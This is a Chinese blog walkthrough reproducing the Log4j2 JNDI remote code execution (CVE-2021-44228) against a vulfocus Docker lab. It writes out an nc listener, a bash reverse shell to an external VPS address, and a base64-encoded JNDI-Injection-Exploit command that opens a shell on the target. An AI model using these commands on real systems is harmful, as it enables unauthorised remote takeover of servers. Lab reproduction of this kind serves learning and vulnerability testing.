目录

用vulfocus docker漏洞环境

漏洞复现-获取shell

用vulfocus docker漏洞环境

docker pull vulfocus/log4j2-rce-2021-12-09:latest



docker run -p 8080:8080 -d --name log4j2-rce vulfocus/log4j2-rce-2021-12-09漏洞位置就是在 /hello。路径,请求方式POST 参数 payload。 ![]()

漏洞复现-获取shell

vps开启nc

nc -lvvp 7777反弹命令要进行base64编码



bash -i >&/dev/tcp/1.1.1.1/7771 0>&1 #替换其中的IP为自己的vps地址shell code 编码

地址java.lang.Runtime.exec() Payload Workarounds - @Jackson_T https://www.jackson-t.ca/runtime-exec-payloads.html

https://www.jackson-t.ca/runtime-exec-payloads.html

然后在使用github工具,可以自己编译,也可以直接使用编译好的。

JNDI-Injection-Exploit/README-CN.md at master · welk1n/JNDI-Injection-Exploit · GitHub.



下载好后 在VPS中执行

开启ldap和rmi监听服务

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEuMS4xLjEvNzc3MSAwPiYx}|{base64,-d}|{bash,-i}" -A "1.1.1.1"

在生成的payload 选择一个,我选的不是 JDK1.8和1.7(不知道原理就是照着教程作)。

然后在hackbar中提交请求



成功获得 shell

最后

以上就是鳗鱼月饼最近收集整理的关于Log4j2远程命令执行(cve-2021-44228)复现的全部内容,更多相关Log4j2远程命令执行(cve-2021-44228)复现内容请搜索靠谱客的其他文章。

本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。

发表评论 取消回复